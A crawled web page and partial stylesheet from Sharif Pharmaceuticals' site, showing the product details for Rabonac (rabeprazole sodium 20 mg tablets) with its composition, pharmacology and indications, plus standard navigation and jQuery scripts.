

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sharifpharma.com/details/67
body_size: 45165
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>


        <title>Sharif Pharmaceuticals Limited</title>

        <link rel="stylesheet" type='text/css' href="https://sharifpharma.com/css/bootstrap-3.1.1.min.css" media="all" />
        <link rel="stylesheet" href="https://sharifpharma.com/css/style.css" />

        <!-- for-mobile-apps -->
        <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
            <meta name="apple-mobile-web-app-capable" content="yes" />


            <!--<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>-->
            <!-- //for-mobile-apps -->

            <!--fonts-->
            <link href='//fonts.googleapis.com/css?family=Poiret+One' rel='stylesheet' type='text/css'>
                <link href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'>
                    <!--//fonts-->	

                    <!-- js -->
                    <script type="text/javascript" src="https://sharifpharma.com/js/jquery.min.js"></script>
                    <!-- js -->
                    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
                    <script src="https://sharifpharma.com/js/bootstrap.min.js"></script>
                    <script src="https://sharifpharma.com/js/modernizr.custom.js"></script>
                    <link rel="stylesheet" href="https://sharifpharma.com/css/font-awesome.min.css" />
                    <!-- for smooth scrolling -->
                    <script type="text/javascript" src="https://sharifpharma.com/js/move-top.js"></script>
                    <script type="text/javascript" src="https://sharifpharma.com/js/easing.js"></script>
                   
                    <style>
                        .about{
                            padding-top: 110px!important;
                        }
                        .product-detail-info .pricing .present-price {
                            font-size: 18px;
                            font-weight: bold;
                            margin-right: 15px;
                        }
                        .product-detail-info h3 {
                            font-size: 15px;
                            margin: 20px 0;
                        }
                        .product-detail-info h3 span {
                            font-size: 13px;
                            font-weight: 500;
                        }
                        .product-detail-info .add-to-cart::-moz-selection {
                            background: white none repeat scroll 0 0;
                        }
                        .product-detail-info .add-to-cart p {
                            border: 1px solid #dddddd;
                            display: inline-block;
                            margin-bottom: 15px;
                            margin-right: 20px;
                        }
                        product-detail-info .add-to-cart p span {
                            display: inline-block;
                            font-size: 14px;
                            height: 32px;
                            line-height: 32px;
                            text-align: center;
                            width: 32px;
                        }
                        .minusd {
                            cursor: pointer;
                        }
                        .product-detail-info .add-to-cart p .total-count {
                            margin-left: -4px;
                            margin-right: -3px;
                        }
                        .product-detail-info .add-to-cart p span {
                            display: inline-block;
                            font-size: 14px;
                            height: 24px;
                            line-height: 32px;
                            text-align: center;
                            width: 32px;
                        }
                        .total-count {
                            position: relative;
                        }
                        .plusd {
                            cursor: pointer;
                        }
                        product-detail-info .add-to-cart p .total-count input {
                            border: 0 none;
                            box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.15) inset;
                            display: inline-block;
                            height: 32px;
                            outline: 0 none;
                            text-align: center;
                            width: 32px;
                        }
                        .product-detail-info .add-to-cart p .total-count input {
                            border: 0 none;
                            box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.15) inset;
                            display: inline-block;
                            height: 32px;
                            outline: 0 none;
                            text-align: center;
                            width: 32px;
                        }
                    </style>
                    <!-- //for smooth scrolling -->


                    <link rel="stylesheet" href="https://sharifpharma.com/css/video.css" />
                    <link href="https://sharifpharma.com/css/flexslider.css" rel="stylesheet" type="text/css" />
                    <link href="https://sharifpharma.com/css/bundle.min-v.1458259211.css" rel="stylesheet" type="text/css" />
                    <script type="text/javascript" src="https://sharifpharma.com/js/jquery.flexisel.js"></script>

                    </head>



                    <body>                       


                        <!-- header -->
                        <style>
    .drop_menu li{
        width: 100%!important;
    }
    .drop_menu li a{
        color: #fff!important;
    }
    .drop_menu li a:hover{
        color: #000!important;
    }
    #login_menu:hover .dropdown-menu{
        display: block!important;
    }
    .contact-info ul li:nth-child(2) {
        margin-left: 0px!important;
    }
    .toplogininfo:hover{
        background: inherit;
    }
    .row {
      display: flex;
      align-items: center;
      justify-content: space-between;

    }
    .column {
      flex: 50%;
      padding: 10px;
      height: fit-content; /* Should be removed. Only for demonstration */
    }
    .img_class{
        width: 40%;
        margin-left:14%
    }
    @media  only screen and (max-width: 650px) {
    .row {
            flex-direction: column;
            justify-content: center;
            align-items: center;
          }
  
   .column {
       
          padding: 10px;
          height: fit-content; /* Should be removed. Only for demonstration */
        }
    .img_class{
        width: 50%;
        margin-left:16%
    }
    }

/* Create two equal columns that sits next to each other */
    
</style>
<div class="top-strip ">
    <div class="container-fluid row">

        <div class=" column">
            <img   class="img_class" src="https://sharifpharma.com/img/logo_pharma.png" alt=""  />
        </div>
        <div class="column" style="width: 100%; margin-left:14% ">
                <form method="POST" action="https://sharifpharma.com/product/search" accept-charset="UTF-8" class="ajax"><input name="_token" type="hidden" value="MFlGAB2ZLgu1CaIrnXFyUZJ4KCldcdJAZ7DynZTz">
                <input placeholder="Search our Product" id="auto" class="user auto_sst" autocomplete="off" name="auto" type="text">                                        
                <a class="" href="#" style="width: 100%;">
                    <label for="image" class="btn btn-default btnss">Search</label>
                </a>
                </form>
        </div>
        <!-- Large modal -->
        <br>
        <div class="clearfix"></div>
    </div>
</div>



                        <nav class="navbar nav_bottom" role="navigation">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header nav_2">
            <button type="button" class="navbar-toggle collapsed navbar-toggle1" data-toggle="collapse" data-target="#bs-megadropdown-tabs">Menu
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="#"></a>
        </div> 
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-megadropdown-tabs">
            <ul class="nav navbar-nav nav_1">
                <li class="homess"><a href="https://sharifpharma.com">Home</a></li>				
                <li class="dropdown aboutss">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">About Us<span class="caret"></span></a>
                    <ul class="dropdown-menu drop_menu" role="menu">
                        <li><a href="https://sharifpharma.com/cmp_ata_glance">Company at a glance</a></li>
                        <li><a href="https://sharifpharma.com/managing_directors">Managing Director</a></li>
                        <li><a href="https://sharifpharma.com/history">Company Profile</a></li>
                        <li><a href="https://sharifpharma.com/mission_vision">Values & Goals</a></li>
                        <li><a href="https://sharifpharma.com/sister_concern">Sister Concern</a></li>
                      
                    </ul>
                </li>
                <li class="dropdown productss">
                	<a href="#" class="dropdown-toggle" data-toggle="dropdown">Product<span class="caret"></span></a>
                     <ul class="dropdown-menu drop_menu" role="menu">
                    	<li><a href="https://sharifpharma.com/products">Trade Name</a></li>
                	<li><a href="https://sharifpharma.com/therapeutic_class_products">Therapeutic Class</a></li>
                        <li><a href="https://sharifpharma.com/generic_name_products">Generic Name</a></li>
                         <!--<li><a href="products">New Arrival</a></li>-->
                      </ul>
                </li>
                <li class="careerss"><a href="https://sharifpharma.com/carrer">Career</a></li>
                <li class="dropdown galleryss">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Gallery<span class="caret"></span></a>
                      <ul class="dropdown-menu drop_menu" role="menu">
                        <li><a href="https://sharifpharma.com/photo_album">Photos</a></li>
                        <li><a href="https://sharifpharma.com/video_album">Videos</a></li>
                      </ul>
                </li>                
                <!--<li class="site_mapss"><a href="https://sharifpharma.com/site_map">Site Map</a></li>-->
                <!--<li class="downlodess"><a href="https://sharifpharma.com/downlode">Downloads</a></li>-->
		<li class="dropdown downlodess">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Downloads<span class="caret"></span></a>
                    <ul class="dropdown-menu drop_menu" role="menu">
                        <li><a href="https://sharifpharma.com/download/1">Doctor’s Corners</a></li>
                        <li><a href="https://sharifpharma.com/download/2">Company Document</a></li>
                        <li><a href="https://sharifpharma.com/download/3">Others</a></li>
                    </ul>
                </li>
            <li class="contactss"><a href="https://sharifpharma.com/images/Globalop.pdf">Global Operation</a></li>
            <li class="contactss"><a href="https://sharifpharma.com/contact">Contact</a></li>
            </ul>
        </div><!-- /.navbar-collapse -->
    </div>
</nav>
<script>
    var path = window.location.pathname;
    var asd = path.split("/");
    if (asd[1] == 'home' || asd[1] == '' ) {
        $(".homess").addClass('current_page');
    } else if (asd[1] == 'about') {
        $('.aboutss').addClass('current_page');
    } else if (asd[1] == 'products') {
        $('.productss').addClass('current_page');
    } else if (asd[1] == 'carrer') {
        $('.careerss').addClass('current_page');
    } else if (asd[1] == 'downlode') {
        $('.downlodess').addClass('current_page');
    }else if (asd[1] == 'photo_album' || asd[1] == 'video_album') {
        $('.galleryss').addClass('current_page');
    }else if (asd[1] == 'contact') {
        $('.contactss').addClass('current_page');
    } else if (asd[1] == 'history' || asd[1] == 'mission_vision'|| asd[1] == 'sister_concern'|| asd[1] == 'cmp_ata_glance') {
        $('.aboutss').addClass('current_page');
    }
//});
</script>                        <!-- //header -->
                        <!-- about-section -->                        

                        <section class="about">
                            <div class=" demo-2 text-center banner" style="height:160px; background-image: url(https://sharifpharma.com/images/search-bg1.jpg)">

                                


                            </div>





                        </section>


                        <div id="search_data">

                        </div>



                        <div id="mid_content">
                            <section class="page-title">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <div class="page-header">
                                               <h3>&nbsp;&nbsp;&nbsp;PRODUCTS DETAILS</h3>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-md-12">
                                            <ol class="breadcrumb">
                                                <li>
                                                    <a href="https://sharifpharma.com">Home</a>
                                                </li>
                                                <li>
                                                    <a href="#">Products</a>
                                                </li>
                                                <li class="active">Products Details</li>
                                            </ol>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <section class="content-section">
                                <div class="container">
                                    <div class="row" style="margin-bottom: 10%;">
                                        <div class="col-md-9 product-detail">
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <div class="product-img">
                                                        <img class="img-responsive" src="https://sharifpharma.com/img/products/1501323000-Rabonac.jpg" alt="">
                                                    </div>
                                                </div>
                                                <div class="col-md-6 col-sm-6 product-detail-info">
                                                    <h2 id="pro_name_nxt">RABONAC</h2>
                                                    <div class="post-meta" style="display:none">
                                                        <span class="rating">
                                                            <i class="fa fa-star blank"></i>
                                                            <i class="fa fa-star blank"></i>
                                                            <i class="fa fa-star blank"></i>
                                                            <i class="fa fa-star blank"></i>
                                                            <i class="fa fa-star blank"></i>
                                                        </span>
                                                        <span class="post-comments">0 Reviews</span>
                                                    </div>
                                                    <!-- <div class="pricing">
                                                        <span class="present-price">৳ 0</span>
                                                    </div> -->
                                                    <h3>
                                                        Generic Name:
                                                        <span>Rabeprazole Sodium</span>
                                                    </h3>
                                                                                                        <h3>
                                                        Therapeutic Name:
                                                        <span>Antiulcerant Drugs</span>
                                                    </h3>
                                                                                                        <!-- <h3>
                                                        Company Name:
                                                        <span>SP</span>
                                                    </h3> 
                                                    <div class="add-to-cart">
                                                        <p>
                                                            <span class="minusd btn-number" field='min'>
                                                                <i class="fa fa-minus"></i>
                                                            </span>
                                                            <span class="total-count">
                                                                <input id="details_input" class="pquantityd" value="1" type="text" min = "1">
                                                                    <span class="quanpopup" style="display: none;">Please type desired quantity in pieces</span>
                                                            </span>
                                                            <span class="plusd btn-number" field='max'>
                                                                <i class="fa fa-plus"></i>
                                                            </span>
                                                        </p>
                                                        <button class="btn btn-success" onclick="add_cart(67)">
                                                            add to cart
                                                            <i class="fa fa-shopping-cart" style="color: rgb(143, 68, 173);"></i>
                                                        </button>
                                                    </div> -->
                                                    <div class="product-cat">
                                                        <ul class="list-inline">
                                                            <li>Categories:</li>
                                                            <li>
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#">Tablet </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                                <a href="#"> </a>  
                                                                                                                            </li>
                                                        </ul>
                                                    </div>
                                                                                                        <div class="product-cat">
                                                        <ul class="list-inline">
                                                            <li>Prescription:</li>
                                                            <li>
                                                                <a href="https://sharifpharma.com/img/pdf/1501323000-Rabonac Insert.pdf" target="_blank">
                                                                     <img border="0" alt="view" src="https://sharifpharma.com/img/pdf/view.png"  width="40" height="40">

                                                                </a>
                                                                <a href="https://sharifpharma.com/img/pdf/1501323000-Rabonac Insert.pdf" download>
                                                                     <img border="0" alt="Download" src="https://sharifpharma.com/img/pdf/download.png"  width="40" height="40">

                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                            
                                            <div class="row">
                                                <section class="page-title" style="margin-top: 2%; font-size: 19px;">
                                                    <div class="container">                                                        
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ol class="breadcrumb">
                                                                    <li>
                                                                        <h3>BRIEF DESCRIPTION</h3>
                                                                    </li>                                                                    
                                                                </ol>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </section>    
                                            
                                            </div>
                                            <div class="row">
                                             
                                                <div class="col pro_details" >
                                                    <p><strong>COMPOSITION</strong><br /><strong>Rabonac Tablet:</strong> Each enteric coated tablet contains Rabeprazole Sodium INN 20 mg.<br /><strong>PHARMACOLOGY</strong><br />Rabeprazole suppresses gastric acid secretion by inhibiting the gastric H + /K + ATPase at the secretory surface of the gastric parietal cell. Because this enzyme is regarded as the acid (proton) pump within the parietal cell, Rabeprazole has been characterized as a<br />gastric proton-pump inhibitor.<br /><strong>INDICATION</strong><br />Healing of Benign Gastric Ulcer; Healing of Erosive or Ulcerative Gastroesophageal Reflux<br />Disease (GERD); Maintenance of healing of Erosive or Ulcerative GERD; Treatment of<br />symptomatic GERD; Healing of Duodenal Ulcers; Helicobacter pylori eradication to reduce<br />the risk of Duodenal Ulcer recurrence; Treatment of pathological hypersecretory<br />conditions, including Zollinger-Ellison Syndrome.</p>

                                                </div>
                                            </div>
                                            <div class="row" style="display:none">
                                                <div class="col-md-12">
                                                    <div class="knowledge-review">
                                                        <h2 class="section-title"> Reviews </h2>
                                                        <div class="reviews-comment">
                                                            <p class="review-count">No review yet</p>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="row" style="display:none">
                                            </div>
                                        </div>
                                    </div>
                            </section>
                        </div>
                            </section>

                        <!-- mobile-app-section -->
                        <!--  <section class="mobile-app" id="choose_app">
    <div class="mobilaapp main-grid-border">
        <div class="app-bottom-grids text-center">
            <h4 class="package-title">WHY CHOOSE US</h4>
            <div class="container packages">
                <div class="col-md-3 app-bottom-grid">
                    <i class="glyphicon glyphicon-list-alt"></i>
                    <h4>Book Tests, Profiles and Packages</h4>
                    <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry's standard industry.</p>
                </div>
                <div class="col-md-3 app-bottom-grid">
                    <i class="glyphicon glyphicon-map-marker"></i>
                    <h4>Tracking Become Easier</h4>
                    <p>It is a long established fact that a reader will be distracted by the readable content of a page.</p>
                </div>
                <div class="col-md-3 app-bottom-grid">
                    <i class="fa fa-lock"></i>
                    <h4>100% Secure Payment Gateway</h4>
                    <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered.</p>
                </div>
                <div class="col-md-3 app-bottom-grid">
                    <i class="fa fa-users"></i>
                    <h4>Book for Your Family</h4>
                    <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece.</p>
                </div>
                <div class="clearfix"> </div>
            </div>
        </div>

    </div>
</section> -->
                        <!-- //mobile-app-section -->


                        <!-- //about-section -->
                        <!-- book an appointment -->

                        <!-- //book an appointment -->



                        <!-- footer -->
                        <div id="fb-root"></div>
<script src="https://sharifpharma.com/layerslider/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="https://sharifpharma.com/layerslider/JQuery/jquery-easing-1.3.js"></script>
<script src="https://sharifpharma.com/layerslider/JQuery/jquery-transit-modified.js"></script>
<script src="https://sharifpharma.com/layerslider/js/layerslider.transitions.js"></script>
<script src="https://sharifpharma.com/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
<script type="text/javascript">
$(document).ready(function () {
    $('#layerslider').layerSlider({
        skinsPath: 'layerslider/skins/',
        skin: 'defaultskin',
        responsive: true,
        responsiveUnder: 1200,
        pauseOnHover: false,
        showCircleTimer: false,
        navStartStop: false,
        navButtons: false,
    }); // LAYER SLIDER

    $(function () {

        $('#causes2').carouFredSel({
            auto: false,
            pagination: "#pager",
            items: {
                visible: 1,
            },
        }); // CAUSES CAROUSEL

        $('#reviews').carouFredSel({
            auto: true,
            pagination: "#pager2",
            items: {
                visible: 1,
            },
        }); // FOOTER CAROUSEL

        $('#flags').carouFredSel({
            auto: true,
            prev: '#prev2',
            next: '#next2',
        });	// FLAGS CAROUSEL


        $('#carousel').carouFredSel({
            responsive: true,
            circular: false,
            auto: false,
            items: {
                visible: 1,
                width: 20,
                height: '40%'
            },
            scroll: {
                fx: 'directscroll'
            }
        });
        $('#thumbs').carouFredSel({
            responsive: true,
            circular: false,
            infinite: false,
            auto: false,
            prev: '#prev',
            next: '#next',
            items: {
                visible: {
                    min: 1,
                    max: 6
                },
                width: 200,
                height: '80%'
            }
        });
        $('#thumbs a').click(function () {
            $('#carousel').trigger('slideTo', '#' + this.href.split('#').pop());
            $('#thumbs a').removeClass('selected');
            $(this).addClass('selected');
            return false;
        });

    });


});
(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id))
        return;
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<style>
    .footer-widget-title {
        float: left;
        margin-bottom: 30px;
        overflow: hidden;
        padding-top: 5px;
        position: relative;
        width: 100%;
    }
    .footer-widget-title h4::after {
        border-bottom: 1px dotted #939292;
        bottom: 0;
        content: "";
        position: absolute;
        right: -110%;
        width: 100%;
    }
    .footer-widget-title span {
        color: #fff;
    }    
    .footer_carousel {
        float: left;
        position: relative;
    }
    .footer_carousel li {
        float: left;
        margin-right: 10px;
        padding-left: 5px;
        width: 270px;
    }
    .review {
        float: left;
        margin-bottom: 20px;
        position: relative;
    }
    .review::after {
        background: #6f6f6f none repeat scroll 0 0;
        border-radius: 50%;
        bottom: -2px;
        content: "";
        height: 5px;
        left: 40px;
        position: absolute;
        width: 5px;
    }
    .review i {
         color: #fff;
        float: left;
        font-size: 27px;
        font-style: normal;
        font-weight: bold;
        line-height: 45px;
        margin-right: 5px;
        padding-left: 15px;
    }
    .review > p::before {
        background: #6f6f6f none repeat scroll 0 0;
        border-radius: 50%;
        content: "";
        height: 5px;
        left: -3px;
        position: absolute;
        top: 0;
        width: 5px;
    }
    .review > p::after {
        background: #6f6f6f none repeat scroll 0 0;
        bottom: 0;
        content: "";
        height: 1px;
        left: 0;
        position: absolute;
        width: 40px;
    }
    .review > p {
        border-left: 1px solid #6f6f6f;
        color: #969595;
        font-family: roboto;
        font-size: 12px;
        letter-spacing: 0.2px;
        line-height: 24px;
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-left: 15px;
        position: relative;
    }
    .review span {
        color: #fff;
    }
    #pager2 {
        bottom: -37px;
        margin: 0;
        position: absolute;
        right: 0;
        top: auto;
    }
    #pager2.pager a {
        background: #5b5a5a none repeat scroll 0 0;
        color: transparent;
        float: left;
        height: 5px;
        margin-right: 5px;
        width: 15px;
    }
    #pager2.pager a.selected {
        background: #fff none repeat scroll 0 0;
    }
    .pager span {
    background: none;
    border: none;
    color: rgb(0,114,188)!important;
}
.pager span {
        display: none!important
    }
</style>
<footer>
    <div class="footer-grids">
        <div class="container">
            <div class="col-md-3 footer one">
                <div class="footer-widget-title">
                    <h4><strong><span>Recent News </span></strong></h4>
                </div>
                <div class="footer_carousel">
                    <ul id="reviews">  
                                                
                    </ul>
                    <div id="pager2" class="pager"></div>
                </div>
            </div>
            <div class="col-md-6 footer one">
                <h3>Facebook Feed</h3>
                <div class="fb-page" data-href="https://www.facebook.com/sharifpharmaltd/" data-tabs="timeline" data-width="750" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sharifpharmaltd/?fref=ts" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sharifpharmaltd/?fref=ts">Sharif Pharmaceuticals Ltd.</a></blockquote></div>
            </div>
            <div class="col-md-3 footer three">
                <h3>Contact Information</h3>
                <ul>
                    <li><i class="fa fa-map-marker"></i><p>Sharif Pharma<span>House# 15/C,Road# 15 (New)</span><span>33 (Old),Dhanmondi</span>Dhaka,Bangladesh</p><div class="clearfix"></div> </li>
                    <li><i class="fa fa-phone"></i><p>+8802-9124615</p> <div class="clearfix"></div> </li>
                    <li><i class="fa fa-envelope-o"></i><p>info@sharifpharma.com</p><div class="clearfix"></div></li>
                </ul>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <!-- maps -->

    <div class="copy-right-grids">
        <div class="container">
            <div class="copy-left">
                <p class="footer-gd">&copy; 2017  Sharif Pharma. All Rights Reserved.</p>
            </div>

            <div class="footer-links">
                <p><a href="http://oraintech.com" target="_blank" title="Orain Tech Soluations">Powered by  Orain Tech Soluations</a>

            <div class="clearfix"></div>
        </div>
    </div>
</footer>                                              
                        <!-- //footer -->


                       
                        <a href="#" id="toTop" style="display: block;"> <span id="toTopHover" style="opacity: 1;"> </span></a>



                        <script type="text/javascript">
                            $(document).ready(function () {
                                /*
                                 var defaults = {
                                 containerID: 'toTop', // fading element id
                                 containerHoverID: 'toTopHover', // fading element hover id
                                 scrollSpeed: 1200,
                                 easingType: 'linear' 
                                 };
                                 */

                                $().UItoTop({easingType: 'easeOutQuart'});
                            });</script>


                 <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    $("#auto").keyup(function () {
                        var auto_id = $(this).val();
                        var form = jQuery(this).parents("form:first");
                        var formAction = form.attr('action');
                        if (auto_id.length >= 2) {
                            $.ajax({
                                type: 'POST', //                
                                url: formAction,
                                data: {auto_id: auto_id},
                                cache: false,
                                success: function (data) {
                //                    $('#SearchTo').hide();
                                    $('#search_data').css("display", "block");
                                    $('#login_layout').css("display", "none");
                                    $('#choose_app').css("display", "none");
                                    $('#search_data').html(data);
                //                        alert(data);
                                }
                            });
                        } else {
                            $('#search_data').css("display", "none");
                            $('#login_layout').css("display", "block");
                            $('#choose_app').css("display", "block");
                        }
                    });
                });</script>
                        <script type="text/javascript">
//                             $(window).load(function () {

//                                 $("#flexiselDemo3").flexisel({
//                                     visibleItems: 4,
//                                     itemsToScroll: 1,
//                                     autoPlay: {
//                                         enable: true,
//                                         interval: 5000,
//                                         pauseOnHover: true
//                                     },
//                                     responsiveBreakpoints: {
//                                         portrait: {
//                                             changePoint: 480,
//                                             visibleItems: 1,
//                                             itemsToScroll: 1
//                                         },
//                                         landscape: {
//                                             changePoint: 640,
//                                             visibleItems: 2,
//                                             itemsToScroll: 2
//                                         },
//                                         tablet: {
//                                             changePoint: 768,
//                                             visibleItems: 4,
//                                             itemsToScroll: 4
//                                         }
//                                     }
//                                 });
//                                 $("#flexiselDemo4").flexisel({
//                                     infinite: true,
//                                     itemsToScroll: 2,
//                                     autoPlay: {
//                                         enable: true,
//                                         interval: 5000,
//                                         pauseOnHover: true
//                                     }
//                                 });
//                                 $('.plusd').click(function (e) {
//                                     e.preventDefault();
//                                     // Get the field name
//                                     var className = $(this).attr('field');
//                                     /// Get its current value
//                                     var currentVal = parseInt($('#details_input').val());
//                                     if (!isNaN(currentVal)) {
//                                         // Increment
//                                         $('#details_input').val(currentVal + 1);
//                                     } else {
//                                         // Otherwise put a 0 there
//                                         $('#details_input').val(1);
//                                     }
// //                                                                                alert(currentVal);
//                                 });
//                                 $(".minusd").click(function (e) {
//                                     // Stop acting like a button
//                                     e.preventDefault();
//                                     // Get the field name
//                                     var className = $(this).attr('field');
//                                     // Get its current value
//                                     var currentVal = parseInt($('#details_input').val());
//                                     // If it isn't undefined or its greater than 0
//                                     if (!isNaN(currentVal) && currentVal > 1) {
//                                         // Decrement one
//                                         $('#details_input').val(currentVal - 1);
//                                     } else {
//                                         // Otherwise put a 0 there
//                                         $('#details_input').val(1);
//                                     }
//                                 });
//                             });
                            
                            // function add_cart(id) {
                            //     var name = $('#pro_name_nxt').html();
                            //     var quantity = $('#details_input').val();
                            //     var dynamic_price = $('.present-price').html();
                            //     var explode_price = dynamic_price.split('৳ ');
                            //     var price = explode_price[1];
                            //             var formAction = {{ json_encode(url('cart/add_details')) }
                            //         }
                            // ;
//                             $.ajax({
//                             type: 'POST', //                
//                                     url: formAction,
//                                     data: {id: id, name: name, qn: quantity, price: price},
//                                     cache: false,
//                                     success: function (data) {
// //                                                                                        alert(data);
//                                     $('#cart_span').html(data);
//                                             change_cart();
//                                     }
//                             });
//                             }

                        </script>

//                             <script>
// (function () {
//     /**
//      * Video element
//      * @type  {HTMLElement}
//      */
//     var video = document.getElementById("my-video");
//     /**
//      * Check if video can play, and play it
//      */
//     video?.addEventListener("canplay", function () {
//         video.play();
//     });
// })();</script>
                    </body>
                    </html>

--- FILE ---
content_type: text/css
request_url: https://sharifpharma.com/css/style.css
body_size: 162342
content:
body{
    padding:0;
    margin:0;
    background:#fff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
body a{
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
    font-weight:400;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
input[type="button"],input[type="submit"]{
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
    margin:0;		
    font-weight:400;
    transition:0.5s all;
    -webkit-transition:0.5s all;
    -moz-transition:0.5s all;
    -o-transition:0.5s all;
    -ms-transition:0.5s all;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}	
p{
    margin:0;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
ul{
    margin:0;
    padding:0;
}
label{
    margin:0;
}

/*-- header --*/
/*-- top-strip --*/
button.btn.btn-primary {
    color:#0072BC;
    border:none;
    background:transparent;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    outline:none;
    font-size:16px;
    padding:0;
}
button.btn.btn-primary:focus {
    outline:none;
    box-shadow:none;
}
.top-strip {
    padding:4px 0 10px 0;
    background: url('../images/top-line.jpg') repeat-x top center;
